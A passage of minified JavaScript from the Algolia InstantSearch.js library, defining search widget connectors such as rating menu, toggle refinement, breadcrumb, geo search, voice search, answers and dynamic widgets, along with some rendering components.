function(){for(var e=arguments.length,a=new Array(e),s=0;s<e;s++)a[s]=arguments[s];if(1!==a.length){var o=a[0],c=a[1],u=a[2],l=void 0===u?"Filter Applied":u;"click"===o&&(r()===Number(c)||t.sendEventToInsights({insightsMethod:"clickedFilters",widgetType:ta,eventType:o,payload:{eventName:l,index:n.getIndex(),filters:["".concat(i,">=").concat(c)]},attribute:i}))}else t.sendEventToInsights(a[0])}}({instantSearchInstance:o,helper:n,getRefinedStar:function(){return r(n.state)},attribute:u}),i)for(var g=i.getFacetValues(u,{}),v=(g.length,function(e){var t=0;e.forEach(function(e){var n=p(e.name.split("."),2)[1],r=void 0===n?"":n;t=Math.max(t,r.length)})}(g),r(a)),y=function(e){var t=v===e,n=g.filter(function(t){return Number(t.name)>=e&&Number(t.name)<=f}).map(function(e){return e.count}).reduce(function(e,t){return e+t},0);if(v&&!t&&0===n)return"continue";var r=m(new Array(Math.floor(f/1))).map(function(t,n){return 1*n<e});l.push({stars:r,name:String(e),label:String(e),value:String(e),count:n,isRefined:t})},b=1;b<f;b+=1)y(b);return{items:l=l.reverse(),hasNoResults:!i||0===i.nbHits,canRefine:0<l.length,refine:h(n),sendEvent:s,createURL:d({state:a,createURL:c}),widgetParams:t}},dispose:function(e){var t=e.state;return n(),t.removeNumericRefinement(u)},getWidgetUiState:function(e,t){var n=t.searchParameters,a=r(n);return"number"!=typeof a?e:o(o({},e),{},{ratingMenu:o(o({},e.ratingMenu),{},i({},u,a))})},getWidgetSearchParameters:function(e,t){var n=t.uiState,r=n.ratingMenu&&n.ratingMenu[u],a=e.clearRefinements(u).addDisjunctiveFacet(u);return r?a.addNumericRefinement(u,"<=",f).addNumericRefinement(u,">=",r):a.setQueryParameters({numericRefinements:o(o({},a.numericRefinements),{},i({},u,{}))})}}}}function en(e,t){var n=1<arguments.length&&void 0!==t?t:Z;return Y(e,na()),function(t){return{$$type:"ais.stats",init:function(t){var n=t.instantSearchInstance;e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:n}),!0)},render:function(t){var n=t.instantSearchInstance;e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:n}),!1)},dispose:function(){n()},getRenderState:function(e,t){return o(o({},e),{},{stats:this.getWidgetRenderState(t)})},getWidgetRenderState:function(e){var n=e.results,r=e.state;return n?{hitsPerPage:n.hitsPerPage,nbHits:n.nbHits,nbSortedHits:n.nbSortedHits,areHitsSorted:void 0!==n.appliedRelevancyStrictness&&0<n.appliedRelevancyStrictness&&n.nbSortedHits!==n.nbHits,nbPages:n.nbPages,page:n.page,processingTimeMS:n.processingTimeMS,query:n.query,widgetParams:t}:{hitsPerPage:r.hitsPerPage,nbHits:0,nbSortedHits:void 0,areHitsSorted:!1,nbPages:0,page:r.page||0,processingTimeMS:-1,query:r.query||"",widgetParams:t}}}}}function tn(e,t){var n=1<arguments.length&&void 0!==t?t:Z;return Y(e,ra()),function(t){var r=t||{},a=r.attribute,s=r.on,c=void 0===s||s,u=r.off;if(!a)throw new Error(ra("The `attribute` option is required."));var l,f=void 0!==u,h=ge(c).map(K),d=f?ge(u).map(K):void 0,p=function(e,t){var n=t.state,r=t.createURL;return function(){n=n.resetPage();var t=e?h:d;t&&t.forEach(function(e){n=n.removeDisjunctiveFacetRefinement(a,e)});var i=e?d:h;return i&&i.forEach(function(e){n=n.addDisjunctiveFacetRefinement(a,e)}),r(n)}};return{$$type:ia,init:function(t){var n=t.instantSearchInstance;e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:n}),!0)},render:function(t){var n=t.instantSearchInstance;e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:n}),!1)},dispose:function(e){var t=e.state;return n(),t.removeDisjunctiveFacet(a)},getRenderState:function(e,t){return o(o({},e),{},{toggleRefinement:o(o({},e.toggleRefinement),{},i({},a,this.getWidgetRenderState(t)))})},getWidgetRenderState:function(e){var n=e.state,r=e.helper,i=e.results,s=e.createURL,o=e.instantSearchInstance,c=i?h.every(function(e){return n.isDisjunctiveFacetRefined(a,e)}):h.every(function(e){return n.isDisjunctiveFacetRefined(a,e)}),u={isRefined:c,count:0},m={isRefined:f&&!c,count:0};if(i){var g=ge(d||!1),v=i.getFacetValues(a,{})||[],y=h.map(function(e){return z(v,function(t){return t.escapedValue===K(String(e))})}).filter(function(e){return void 0!==e}),b=f?g.map(function(e){return z(v,function(t){return t.escapedValue===K(String(e))})}).filter(function(e){return void 0!==e}):[];u={isRefined:!!y.length&&y.every(function(e){return e.isRefined}),count:y.reduce(function(e,t){return e+t.count},0)||null},m={isRefined:!!b.length&&b.every(function(e){return e.isRefined}),count:b.reduce(function(e,t){return e+t.count},0)||v.reduce(function(e,t){return e+t.count},0)}}l=l||function(e){var t=e.instantSearchInstance,n=e.helper,r=e.attribute,i=e.on;return function(){for(var e=arguments.length,a=new Array(e),s=0;s<e;s++)a[s]=arguments[s];if(1!==a.length){var o=a[0],c=a[1],u=a[2],l=void 0===u?"Filter Applied":u;"click"===o&&void 0!==i&&(c||t.sendEventToInsights({insightsMethod:"clickedFilters",widgetType:ia,eventType:o,payload:{eventName:l,index:n.getIndex(),filters:i.map(function(e){return"".concat(r,":").concat(e)})},attribute:r}))}else t.sendEventToInsights(a[0])}}({instantSearchInstance:o,attribute:a,on:h,helper:r});var w=c?m:u;return{value:{name:a,isRefined:c,count:i?w.count:null,onFacetValue:u,offFacetValue:m},createURL:p(c,{state:n,createURL:s}),sendEvent:l,canRefine:Boolean(i?w.count:null),refine:function(e){return function(){var t=(0<arguments.length&&void 0!==arguments[0]?arguments[0]:{isRefined:!1}).isRefined;t?(h.forEach(function(t){return e.removeDisjunctiveFacetRefinement(a,t)}),f&&d.forEach(function(t){return e.addDisjunctiveFacetRefinement(a,t)})):(l("click",t),f&&d.forEach(function(t){return e.removeDisjunctiveFacetRefinement(a,t)}),h.forEach(function(t){return e.addDisjunctiveFacetRefinement(a,t)})),e.search()}}(r),widgetParams:t}},getWidgetUiState:function(e,t){var n=t.searchParameters,r=h&&h.every(function(e){return n.isDisjunctiveFacetRefined(a,e)});return r?o(o({},e),{},{toggle:o(o({},e.toggle),{},i({},a,r))}):e},getWidgetSearchParameters:function(e,t){var n=t.uiState,r=e.clearRefinements(a).addDisjunctiveFacet(a);return Boolean(n.toggle&&n.toggle[a])?(h&&h.forEach(function(e){r=r.addDisjunctiveFacetRefinement(a,e)}),r):f?(d&&d.forEach(function(e){r=r.addDisjunctiveFacetRefinement(a,e)}),r):r.setQueryParameters({disjunctiveFacetsRefinements:o(o({},e.disjunctiveFacetsRefinements),{},i({},a,[]))})}}}}function nn(e,t){var n=1<arguments.length&&void 0!==t?t:Z;Y(e,aa());var r={};return function(t){function a(e,t){if(t)return e.resetPage().toggleFacetRefinement(g,t);var n=e.getHierarchicalFacetBreadcrumb(g);return 0===n.length?e:e.resetPage().toggleFacetRefinement(g,n[0])}var s=t||{},c=s.attributes,u=s.separator,l=void 0===u?" > ":u,f=s.rootPath,h=void 0===f?null:f,d=s.transformItems,m=void 0===d?function(e){return e}:d;if(!c||!Array.isArray(c)||0===c.length)throw new Error(aa("The `attributes` option expects an array of strings."));var g=p(c,1)[0];return{$$type:"ais.breadcrumb",init:function(t){e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:t.instantSearchInstance}),!0)},render:function(t){e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:t.instantSearchInstance}),!1)},dispose:function(){n()},getRenderState:function(e,t){return o(o({},e),{},{breadcrumb:o(o({},e.breadcrumb),{},i({},g,this.getWidgetRenderState(t)))})},getWidgetRenderState:function(e){var n=e.helper,i=e.createURL,s=e.results,o=e.state,c=function(){if(!s||0===o.hierarchicalFacets.length)return[];var e=p(o.hierarchicalFacets,1)[0].name,t=s.getFacetValues(e,{}),n=Array.isArray(t.data)?t.data:[];return m(function(e){return e.map(function(t,n){return{label:t.label,value:n+1===e.length?null:e[n+1].value}})}(function e(t){return t.reduce(function(t,n){return n.isRefined&&(t.push({label:n.name,value:n.escapedValue}),Array.isArray(n.data)&&(t=t.concat(e(n.data)))),t},[])}(n)),{results:s})}();return r.createURL||(r.createURL=function(e){return i(a(n.state,e))}),r.refine||(r.refine=function(e){n.setState(a(n.state,e)).search()}),{canRefine:0<c.length,createURL:r.createURL,items:c,refine:r.refine,widgetParams:t}},getWidgetSearchParameters:function(e){return e.isHierarchicalFacet(g)?(e.getHierarchicalFacetByName(g),e):e.addHierarchicalFacet({name:g,attributes:c,separator:l,rootPath:h})}}}}function rn(e){return e.insideBoundingBox||""}function an(e,t){return e.setQueryParameter("insideBoundingBox",t)}function sn(e,t){var n=1<arguments.length&&void 0!==t?t:Z;return Y(e,sa()),function(t){function r(e){return e.aroundLatLng?function(e){var t=e.match(ni);if(!t)throw new Error('Invalid value for "aroundLatLng" parameter: "'.concat(e,'"'));return{lat:parseFloat(t[1]),lng:parseFloat(t[2])}}(e.aroundLatLng):void 0}function i(){return v.internalToggleRefineOnMapMove()}function a(e,t){return function(){v.isRefineOnMapMove=!v.isRefineOnMapMove,t(e)}}function s(){return v.isRefineOnMapMove}function c(){return v.internalSetMapMoveSinceLastRefine()}function u(e,t){return function(){var n=!0!==v.hasMapMoveSinceLastRefine;v.hasMapMoveSinceLastRefine=!0,n&&t(e)}}function l(){return v.hasMapMoveSinceLastRefine}var f,h=t||{},d=h.enableRefineOnMapMove,p=void 0===d||d,m=h.transformItems,g=void 0===m?function(e){return e}:m,v={isRefineOnMapMove:p,hasMapMoveSinceLastRefine:!1,lastRefinePosition:"",lastRefineBoundingBox:"",internalToggleRefineOnMapMove:Z,internalSetMapMoveSinceLastRefine:Z};return{$$type:oa,init:function(t){var n=t.instantSearchInstance;v.internalToggleRefineOnMapMove=a(t,Z),v.internalSetMapMoveSinceLastRefine=u(t,Z),e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:n}),!0)},render:function(t){var n=t.helper,r=t.instantSearchInstance,i=n.state,s=Boolean(i.aroundLatLng)&&Boolean(v.lastRefinePosition)&&i.aroundLatLng!==v.lastRefinePosition,c=!i.insideBoundingBox&&Boolean(v.lastRefineBoundingBox)&&i.insideBoundingBox!==v.lastRefineBoundingBox;(s||c)&&(v.hasMapMoveSinceLastRefine=!1),v.lastRefinePosition=i.aroundLatLng||"",v.lastRefineBoundingBox=rn(i),v.internalToggleRefineOnMapMove=a(t,this.render.bind(this)),v.internalSetMapMoveSinceLastRefine=u(t,this.render.bind(this));var l=this.getWidgetRenderState(t);f("view",l.items),e(o(o({},l),{},{instantSearchInstance:r}),!1)},getWidgetRenderState:function(e){var n=e.helper,a=e.results,o=e.instantSearchInstance,u=n.state,h=a?g(a.hits.filter(function(e){return e._geoloc}),{results:a}):[];return f=f||xe({instantSearchInstance:o,index:n.getIndex(),widgetType:oa}),{items:h,position:r(u),currentRefinement:function(e){return e.insideBoundingBox&&ye(e.insideBoundingBox)}(u),refine:function(e){return function(t){var n=t.northEast,r=t.southWest,i=[n.lat,n.lng,r.lat,r.lng].join();e.setState(an(e.state,i).resetPage()).search(),v.hasMapMoveSinceLastRefine=!1,v.lastRefineBoundingBox=i}}(n),sendEvent:f,clearMapRefinement:function(e){return function(){e.setQueryParameter("insideBoundingBox",void 0).search()}}(n),isRefinedWithMap:function(e){return function(){return Boolean(e.insideBoundingBox)}}(u),toggleRefineOnMapMove:i,isRefineOnMapMove:s,setMapMoveSinceLastRefine:c,hasMapMoveSinceLastRefine:l,widgetParams:t}},getRenderState:function(e,t){return o(o({},e),{},{geoSearch:this.getWidgetRenderState(t)})},dispose:function(e){var t=e.state;return n(),t.setQueryParameter("insideBoundingBox",void 0)},getWidgetUiState:function(e,t){var n=rn(t.searchParameters);return!n||e&&e.geoSearch&&e.geoSearch.boundingBox===n?e:o(o({},e),{},{geoSearch:{boundingBox:n}})},getWidgetSearchParameters:function(e,t){var n=t.uiState;return n&&n.geoSearch?an(e,n.geoSearch.boundingBox):e.setQueryParameter("insideBoundingBox",void 0)}}}}function on(e,t){var n=1<arguments.length&&void 0!==t?t:Z;Y(e,ca());var r="https://www.algolia.com/?utm_source=instantsearch.js&utm_medium=website&"+"utm_content=".concat(Ie(function(e){var t;return(null===(t=e.window.location)||void 0===t?void 0:t.hostname)||""},{fallback:function(){return""}}),"&")+"utm_campaign=poweredby";return function(t){var i=(t||{}).url,a=void 0===i?r:i;return{$$type:"ais.poweredBy",init:function(t){var n=t.instantSearchInstance;e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:n}),!0)},render:function(t){var n=t.instantSearchInstance;e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:n}),!1)},getRenderState:function(e,t){return o(o({},e),{},{poweredBy:this.getWidgetRenderState(t)})},getWidgetRenderState:function(){return{url:a,widgetParams:t}},dispose:function(){n()}}}}function cn(e,t){return e.setQueryParameters(Object.keys(t.searchParameters).reduce(function(e,t){return o(o({},e),{},i({},t,void 0))},{}))}function un(e,t){var n=0<arguments.length&&void 0!==e?e:Z,r=1<arguments.length&&void 0!==t?t:Z;return function(e){if(!e||!re(e.searchParameters))throw new Error(ua("The `searchParameters` option expects an object."));var t={};return{$$type:"ais.configure",init:function(e){var t=e.instantSearchInstance;n(o(o({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!0)},render:function(e){var t=e.instantSearchInstance;n(o(o({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!1)},dispose:function(t){var n=t.state;return r(),cn(n,e)},getRenderState:function(e,t){var n,r=this.getWidgetRenderState(t);return o(o({},e),{},{configure:o(o({},r),{},{widgetParams:o(o({},r.widgetParams),{},{searchParameters:me(new Dr.SearchParameters(null===(n=e.configure)||void 0===n?void 0:n.widgetParams.searchParameters),new Dr.SearchParameters(r.widgetParams.searchParameters)).getQueryParams()})})})},getWidgetRenderState:function(n){var r=n.helper;return t.refine||(t.refine=function(t){return function(n){var r=cn(t.state,e),i=me(r,new Dr.SearchParameters(n));e.searchParameters=n,t.setState(i).search()}}(r)),{refine:t.refine,widgetParams:e}},getWidgetSearchParameters:function(t,n){var r=n.uiState;return me(t,new Dr.SearchParameters(o(o({},r.configure),e.searchParameters)))},getWidgetUiState:function(t){return o(o({},t),{},{configure:o(o({},t.configure),e.searchParameters)})}}}}function ln(e){var t=e.attributeName,n=e.attributeValue,r=e.attributeScore;return"".concat(t,":").concat(n,"<score=").concat(r||1,">")}function fn(e,t){return function(n){var r=n||{},i=r.hit,a=r.matchingPatterns,s=r.transformSearchParameters,c=void 0===s?function(e){return e}:s;if(!i)throw new Error(la("The `hit` option is required."));if(!a)throw new Error(la("The `matchingPatterns` option is required."));var u=Object.keys(a).reduce(function(e,t){var n=a[t],r=te(i,t),s=n.score;return Array.isArray(r)?[].concat(m(e),[r.map(function(e){return ln({attributeName:t,attributeValue:e,attributeScore:s})})]):"string"==typeof r?[].concat(m(e),[ln({attributeName:t,attributeValue:r,attributeScore:s})]):e},[]),l=o({},c(new Dr.SearchParameters({sumOrFiltersScores:!0,facetFilters:["objectID:-".concat(i.objectID)],optionalFilters:u})));return o(o({},un(e,t)({searchParameters:l})),{},{$$type:"ais.configureRelatedItems"})}}function hn(e){var t=this.helper,n=this.initialRuleContexts,r=this.trackedFilters,i=this.transformRuleContexts,a=e.state,s=a.ruleContexts||[],c=function(e){var t=e.helper,n=e.sharedHelperState,r=e.trackedFilters;return Object.keys(r).reduce(function(e,i){var a=X(t.lastResults||{},n,!0).filter(function(e){return e.attribute===i}).map(function(e){return e.numericValue||e.name}),s=(0,r[i])(a);return[].concat(m(e),m(a.filter(function(e){return s.includes(e)}).map(function(e){return function(e){return e.replace(/[^a-z0-9-_]+/gi,"_")}("ais-".concat(i,"-").concat(e))})))},[])}({helper:t,sharedHelperState:a,trackedFilters:r}),u=i([].concat(m(n),m(c))).slice(0,10);se(s,u)||t.overrideStateWithoutTriggeringChangeEvent(o(o({},a),{},{ruleContexts:u}))}function dn(e,t){var n=1<arguments.length&&void 0!==t?t:Z;return Y(e,ha()),function(t){var r=t||{},i=r.trackedFilters,a=void 0===i?{}:i,s=r.transformRuleContexts,c=void 0===s?function(e){return e}:s,u=r.transformItems,l=void 0===u?function(e){return e}:u;Object.keys(a).forEach(function(e){if("function"!=typeof a[e])throw new Error(ha("'The \"".concat(e,'" filter value in the `trackedFilters` option expects a function.')))});var f,h=0<Object.keys(a).length,d=[];return{$$type:"ais.queryRules",init:function(n){var r=n.helper,i=n.state,s=n.instantSearchInstance;d=i.ruleContexts||[],f=hn.bind({helper:r,initialRuleContexts:d,trackedFilters:a,transformRuleContexts:c}),h&&((function(e){return[e.disjunctiveFacetsRefinements,e.facetsRefinements,e.hierarchicalFacetsRefinements,e.numericRefinements].some(function(e){return Boolean(e&&0<Object.keys(e).length)})}(i)||Boolean(t.transformRuleContexts))&&f({state:i}),r.on("change",f)),e(o(o({},this.getWidgetRenderState(n)),{},{instantSearchInstance:s}),!0)},render:function(t){var n=t.instantSearchInstance;e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:n}),!1)},getWidgetRenderState:function(e){var n=e.results,r=(n||{}).userData;return{items:l(void 0===r?[]:r,{results:n}),widgetParams:t}},getRenderState:function(e,t){return o(o({},e),{},{queryRules:this.getWidgetRenderState(t)})},dispose:function(e){var t=e.helper,r=e.state;return n(),h?(t.removeListener("change",f),r.setQueryParameter("ruleContexts",d)):r}}}}function pn(e){function t(e){return{status:e,transcript:"",isSpeechFinal:!1,errorCode:void 0}}function n(e){var t=0<arguments.length&&void 0!==e?e:{};g=o(o({},g),t),p()}function r(e){n(t(0<arguments.length&&void 0!==e?e:"initial"))}function i(){n({status:"waiting"})}function a(e){n({status:"error",errorCode:e.error})}function s(e){n({status:"recognizing",transcript:e.results[0]&&e.results[0][0]&&e.results[0][0].transcript||"",isSpeechFinal:e.results[0]&&e.results[0].isFinal}),f&&g.transcript&&d(g.transcript)}function c(){g.errorCode||!g.transcript||f||d(g.transcript),"error"!==g.status&&n({status:"finished"})}function u(){l&&(l.stop(),l.removeEventListener("start",i),l.removeEventListener("error",a),l.removeEventListener("result",s),l.removeEventListener("end",c),l=void 0)}var l,f=e.searchAsYouSpeak,h=e.language,d=e.onQueryChange,p=e.onStateChange,m=window.webkitSpeechRecognition||window.SpeechRecognition,g=t("initial");return{getState:function(){return g},isBrowserSupported:function(){return Boolean(m)},isListening:function(){return"askingPermission"===g.status||"waiting"===g.status||"recognizing"===g.status},startListening:function(){(l=new m)&&(r("askingPermission"),l.interimResults=!0,h&&(l.lang=h),l.addEventListener("start",i),l.addEventListener("error",a),l.addEventListener("result",s),l.addEventListener("end",c),l.start())},stopListening:function(){u(),r("finished")},dispose:u}}function mn(e,t){var n=1<arguments.length&&void 0!==t?t:Z;return Y(e,da()),function(t){var r=t.searchAsYouSpeak,i=void 0!==r&&r,a=t.language,s=t.additionalQueryParameters,c=t.createVoiceSearchHelper,u=void 0===c?pn:c;return{$$type:"ais.voiceSearch",init:function(t){var n=t.instantSearchInstance;e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:n}),!0)},render:function(t){var n=t.instantSearchInstance;e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:n}),!1)},getRenderState:function(e,t){return o(o({},e),{},{voiceSearch:this.getWidgetRenderState(t)})},getWidgetRenderState:function(n){var r=this,c=n.helper,l=n.instantSearchInstance;this._refine||(this._refine=function(e){if(e!==c.state.query){var t=a?[a.split("-")[0]]:void 0;c.setQueryParameter("queryLanguages",t),"function"==typeof s&&c.setState(c.state.setQueryParameters(o({ignorePlurals:!0,removeStopWords:!0,optionalWords:e},s({query:e})))),c.setQuery(e).search()}}),this._voiceSearchHelper||(this._voiceSearchHelper=u({searchAsYouSpeak:i,language:a,onQueryChange:function(e){return r._refine(e)},onStateChange:function(){e(o(o({},r.getWidgetRenderState(n)),{},{instantSearchInstance:l}),!1)}}));var f=this._voiceSearchHelper,h=f.isBrowserSupported,d=f.isListening,p=f.startListening,m=f.stopListening,g=f.getState;return{isBrowserSupported:h(),isListening:d(),toggleListening:function(){h()&&(d()?m():p())},voiceListeningState:g(),widgetParams:t}},dispose:function(e){var t=e.state;this._voiceSearchHelper.dispose(),n();var r=t;if("function"==typeof s){var i=s({query:""}),a=i?Object.keys(i).reduce(function(e,t){return e[t]=void 0,e},{}):{};r=t.setQueryParameters(o({queryLanguages:void 0,ignorePlurals:void 0,removeStopWords:void 0,optionalWords:void 0},a))}return r.setQueryParameter("query",void 0)},getWidgetUiState:function(e,t){var n=t.searchParameters.query||"";return n?o(o({},e),{},{query:n}):e},getWidgetSearchParameters:function(e,t){var n=t.uiState;return e.setQueryParameter("query",n.query||"")}}}}function gn(e,t){var n=1<arguments.length&&void 0!==t?t:Z;return Y(e,pa()),function(t){var r=t||{},i=r.queryLanguages,a=r.attributesForPrediction,s=r.nbHits,c=void 0===s?1:s,u=r.renderDebounceTime,l=void 0===u?100:u,f=r.searchDebounceTime,h=void 0===f?100:f,d=r.escapeHTML,p=void 0===d||d,m=r.extraParameters,g=void 0===m?{}:m;if(!i||0===i.length)throw new Error(pa("The `queryLanguages` expects an array of strings."));var v,y=function(){var e=-1,t=-1,n=void 0;return function(r){var i=++e;return Promise.resolve(r).then(function(e){return n&&i<t?n:(t=i,n=e)})}}(),b=[],w=!1,S=Ne(e,l);return{$$type:"ais.answers",init:function(t){var n=t.state,r=t.instantSearchInstance.client.initIndex(n.index);if(!function(e){return"function"==typeof e.findAnswers}(r))throw new Error(pa("`algoliasearch` >= 4.8.0 required."));v=Ne(r.findAnswers,h),e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:t.instantSearchInstance}),!0)},render:function(t){var n=this,r=t.state.query;return r?(b=[],w=!0,e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:t.instantSearchInstance}),!1),y(v(r,i,o(o({},g),{},{nbHits:c,attributesForPrediction:a}))).then(function(e){if(e){p&&0<e.hits.length&&(e.hits=ue(e.hits));var r=we(be(e.hits,0,c),e.queryID);b=r,w=!1,S(o(o({},n.getWidgetRenderState(t)),{},{instantSearchInstance:t.instantSearchInstance}),!1)}}),void 0):(w=!(b=[]),void e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:t.instantSearchInstance}),!1))},getRenderState:function(e,t){return o(o({},e),{},{answers:this.getWidgetRenderState(t)})},getWidgetRenderState:function(){return{hits:b,isLoading:w,widgetParams:t}},dispose:function(e){var t=e.state;return n(),t},getWidgetSearchParameters:function(e){return e}}}}function vn(e,t){var n=0<arguments.length&&void 0!==e?e:Z,r=1<arguments.length&&void 0!==t?t:Z;return function(e){var t={};return{$$type:"ais.relevantSort",init:function(e){var t=e.instantSearchInstance;n(o(o({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!0)},render:function(e){var t=e.instantSearchInstance;n(o(o({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!1)},dispose:function(e){var t=e.state;return r(),t.setQueryParameter("relevancyStrictness",void 0)},getRenderState:function(e,t){return o(o({},e),{},{relevantSort:this.getWidgetRenderState(t)})},getWidgetRenderState:function(n){var r=n.results,i=n.helper;t.refine||(t.refine=function(e){i.setQueryParameter("relevancyStrictness",e).search()});var a=(r||{}).appliedRelevancyStrictness,s=void 0!==a;
return{isRelevantSorted:void 0!==a&&0<a,isVirtualReplica:s,canRefine:s,refine:t.refine,widgetParams:e}},getWidgetSearchParameters:function(e,t){var n,r=t.uiState;return e.setQueryParameter("relevancyStrictness",null!==(n=r.relevantSort)&&void 0!==n?n:e.relevancyStrictness)},getWidgetUiState:function(e,t){var n=t.searchParameters;return o(o({},e),{},{relevantSort:n.relevancyStrictness||e.relevantSort})}}}}function yn(t,n){var r=1<arguments.length&&void 0!==n?n:Z;return Y(t,ma()),function(n){var i=n.widgets,a=n.maxValuesPerFacet,s=void 0===a?20:a,c=n.facets,u=void 0===c?["*"]:c,l=n.transformItems,f=void 0===l?function(e){return e}:l,h=n.fallbackWidget;if(!(i&&Array.isArray(i)&&i.every(function(t){return"object"===e(t)})))throw new Error(ma("The `widgets` option expects an array of widgets."));if(!(Array.isArray(u)&&u.length<=1)||"*"!==u[0]&&void 0!==u[0])throw new Error(ma('The `facets` option only accepts [] or ["*"], you passed '.concat(JSON.stringify(u))));var d=new Map;return{$$type:"ais.dynamicWidgets",init:function(e){i.forEach(function(t){var n=Fe(t,e);d.set(n,{widget:t,isMounted:!1})}),t(o(o({},this.getWidgetRenderState(e)),{},{instantSearchInstance:e.instantSearchInstance}),!0)},render:function(e){var n=e.parent,r=this.getWidgetRenderState(e),i=[],a=[];h&&r.attributesToRender.forEach(function(e){if(!d.has(e)){var t=h({attribute:e});d.set(e,{widget:t,isMounted:!1})}}),d.forEach(function(e,t){var n=e.widget,s=e.isMounted,o=-1<r.attributesToRender.indexOf(t);!s&&o?(a.push(n),d.set(t,{widget:n,isMounted:!0})):s&&!o&&(i.push(n),d.set(t,{widget:n,isMounted:!1}))}),n.addWidgets(a),setTimeout(function(){return n.removeWidgets(i)},0),t(o(o({},r),{},{instantSearchInstance:e.instantSearchInstance}),!1)},dispose:function(e){var t=e.parent,n=[];d.forEach(function(e){var t=e.widget;e.isMounted&&n.push(t)}),t.removeWidgets(n),r()},getWidgetSearchParameters:function(e){return u.reduce(function(e,t){return e.addFacet(t)},e.setQueryParameters({maxValuesPerFacet:Math.max(s||0,e.maxValuesPerFacet||0)}))},getRenderState:function(e,t){return o(o({},e),{},{dynamicWidgets:this.getWidgetRenderState(t)})},getWidgetRenderState:function(e){var t,r,i,a,s=e.results;if(e.state,!s)return{attributesToRender:[],widgetParams:n};var o=f(null!==(t=null===(r=s.renderingContent)||void 0===r?void 0:null===(i=r.facetOrdering)||void 0===i?void 0:null===(a=i.facets)||void 0===a?void 0:a.order)&&void 0!==t?t:[],{results:s});if(!Array.isArray(o))throw new Error(ma("The `transformItems` option expects a function that returns an Array."));return{attributesToRender:o,widgetParams:n}}}}}function bn(e){var t=e.items,n=e.cssClasses,r=e.templateProps,s=e.createURL,o=e.refine;return mt("div",{className:ba(n.root,i({},n.noRefinementRoot,0===t.length))},mt("ul",{className:n.list},mt("li",{className:ba(n.item,i({},n.selectedItem,0===t.length))},mt(wa,a({},r,{templateKey:"home",rootTagName:"a",rootProps:{className:n.link,href:s(void 0),onClick:function(e){e.preventDefault(),o(void 0)}}}))),t.map(function(e,c){var u=c===t.length-1;return mt("li",{key:e.label+c,className:ba(n.item,i({},n.selectedItem,u))},mt(wa,a({},r,{templateKey:"separator",rootTagName:"span",rootProps:{className:n.separator,"aria-hidden":!0}})),u?e.label:mt("a",{className:n.link,href:s(e.value),onClick:function(t){t.preventDefault(),o(e.value)}},e.label))})))}function wn(e){var t=e.hasRefinements,n=e.refine,r=e.cssClasses,s=e.templateProps;return mt("div",{className:r.root},mt(wa,a({},s,{templateKey:"resetLabel",rootTagName:"button",rootProps:{className:ba(r.button,i({},r.disabledButton,!t)),onClick:n,disabled:!t},data:{hasRefinements:t}})))}function Sn(e){var t=e.items,n=e.cssClasses;return mt("div",{className:n.root},mt("ul",{className:n.list},t.map(function(e,t){return mt("li",{key:"".concat(e.indexName,"-").concat(e.attribute,"-").concat(t),className:n.item},mt("span",{className:n.label},function(e){return e.toString().charAt(0).toUpperCase()+e.toString().slice(1)}(e.label),":"),e.refinements.map(function(t){return mt("span",{key:function(e){var t=e.attribute,n=e.value;return[t,e.type,n,e.operator].map(function(e){return e}).filter(Boolean).join(":")}(t),className:n.category},mt("span",{className:n.categoryLabel},"query"===t.attribute?mt("q",null,t.label):t.label),mt("button",{className:n.delete,onClick:function(e){return function(t){W(t)||(t.preventDefault(),e())}}(e.refine.bind(null,t))},"✕"))}))})))}function Rn(e,t){var n=e.items,r=e.widgetParams;if(!t){var i=r,a=i.container,s=i.cssClasses;At(mt(Sn,{cssClasses:s,items:n}),a)}}function _n(e){var t=e.hits,n=e.isLoading,r=e.cssClasses,s=e.templateProps;return mt("div",{className:ba(r.root,i({},r.emptyRoot,0===t.length))},mt(wa,a({},s,{templateKey:"header",rootProps:{className:r.header},data:{hits:t,isLoading:n}})),n?mt(wa,a({},s,{templateKey:"loader",rootProps:{className:r.loader}})):mt("ul",{className:r.list},t.map(function(e,t){return mt(wa,a({},s,{templateKey:"item",rootTagName:"li",rootProps:{className:r.item},key:e.objectID,data:o(o({},e),{},{__hitIndex:t})}))})))}function Pn(e){var t=document.createElement("div");return t.className=Ca({descendantName:"widget"}),e.appendChild(t),t}function xn(e){var t=e||{},n=t.container,r=t.widgets,i=t.fallbackWidget,a=f(t,["container","widgets","fallbackWidget"]);if(!n)throw new Error(Ta("The `container` option is required."));if(!(r&&Array.isArray(r)&&r.every(function(e){return"function"==typeof e})))throw new Error(Ta("The `widgets` option expects an array of callbacks."));var s=B(n),c=document.createElement("div");c.className=Ca();var u=new Map,l=[],h=yn(function(e,t){var n=e.attributesToRender;t&&s.appendChild(c),n.forEach(function(e){if(u.has(e)){var t=u.get(e);c.appendChild(t)}})},function(){s.removeChild(c)})(o(o({},a),{},{widgets:l,fallbackWidget:"function"==typeof i?function(e){var t=e.attribute,n=Pn(c);return u.set(t,n),i({attribute:t,container:n})}:void 0}));return o(o({},h),{},{init:function(e){r.forEach(function(t){var n=Pn(c),r=t(n),i=Fe(r,e);u.set(i,n),l.push(r)}),h.init(e)},$$widgetType:"ais.dynamicWidgets"})}function jn(e){var t=e.className,n=e.disabled,r=void 0!==n&&n;return mt("button",{className:t,onClick:e.onClick,disabled:r},e.children)}function On(e){var t=e.classNameLabel,n=e.classNameInput,r=e.checked,i=e.onToggle,a=e.children;return 